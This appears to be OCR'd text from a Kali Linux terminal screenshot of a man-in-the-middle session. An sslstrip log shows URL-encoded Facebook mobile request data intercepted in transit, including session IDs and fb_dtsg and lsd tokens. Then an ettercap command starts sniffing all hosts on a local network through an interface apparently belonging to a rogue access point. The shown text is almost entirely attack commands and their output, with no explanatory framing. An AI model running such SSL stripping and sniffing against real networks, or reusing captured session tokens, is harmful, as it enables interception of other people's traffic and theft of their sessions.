 root@kali: ~
oad%22%2C%22source_restored%22%3Atrue%7D%2C1438628095867%2C0%5D%2C%5B%22marauder%22%2C%7B%22app_ver%22%3A1865546%2C%22data%22%3A%5B%7B%22name%22%3A%22accessibility%22%2
C%22time%22%3A1438628102.891%2C%22module%22%3Anull%2C%22extra%22%3A%7B%22tech%22%3A%22cvox%22%2C%22status%22%3A%7B%22installed%22%3Afalse%7D%7D%7D%5D%2C%22log_type%22%3
A%22client_event%22%2C%22seq%22%3A0%2C%22session_id%22%3A%2214dc6d41fbf-ff5a09%22%7D%2C1438628102892%2C0%5D%2C%5B%22ods%3Ams.time_spent.qa.m%22%2C%7B%22time_spent.bits.
js_initialized%22%3A%5B1%5D%7D%2C1438628125986%2C0%5D%5D%2C%22trigger%22%3A%22script_path_change%22%7D%2C%7B%22user%22%3A%220%22%2C%22page_id%22%3A%22vfiaxy%22%2C%22pos
ts%22%3A%5B%5B%22marauder%22%2C%7B%22app_ver%22%3A1865546%2C%22data%22%3A%5B%7B%22name%22%3A%22time_spent_bit_array%22%2C%22time%22%3A1438628094.367%2C%22module%22%3Anu
ll%2C%22extra%22%3A%7B%22tos_id%22%3A%22vfiaxy%22%2C%22start_time%22%3A1438628077%2C%22tos_array%22%3A%5B1983%2C0%5D%2C%22tos_len%22%3A18%2C%22tos_seq%22%3A3%2C%22tos_c
um%22%3A30%7D%7D%5D%2C%22log_type%22%3A%22client_event%22%2C%22seq%22%3A4%2C%22session_id%22%3A%2214dc6d41fbf-ff5a09%22%7D%2C1438628094367%2C0%5D%2C%5B%22script_path_ch
ange%22%2C%7B%22source_path%22%3A%22%2Fwap%2Findex.php%22%2C%22source_token%22%3A%224e6eefd9%22%2C%22dest_path%22%3Anull%2C%22dest_token%22%3Anull%2C%22cause%22%3A%22un
load%22%7D%2C1438628094373%2C0%5D%5D%7D%5D&ts=1438628126011&ph=V3&m_sess=&fb_dtsg=AQF_oyqSy5qO&lsd=AVqXk5Bd&__dyn=1Z3p40x846AeDgy78a8C3q12xqdxu3m0FE6u&__req=1&__ajax__=
true&__user=0
^Z
[1]+  Stopped                 tail -f sslstrip.log
root@kali:~# ettercap -T -q -i at0
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
at0 -> 00:E1:13:01:25:2E
192.168.2.1/255.255.255.0
fe80::2e1:13ff:fe01:252e/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
0 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help